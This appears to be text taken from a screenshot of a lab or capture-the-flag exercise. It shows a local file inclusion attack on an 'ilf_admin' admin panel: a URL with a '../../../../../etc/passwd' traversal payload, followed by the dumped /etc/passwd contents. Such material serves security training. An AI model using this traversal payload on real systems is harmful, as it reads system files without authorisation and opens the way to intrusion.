 Not secure 94.237.55.43:53744/ilf_admin/index.php?log=../../../../../etc/passwd
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin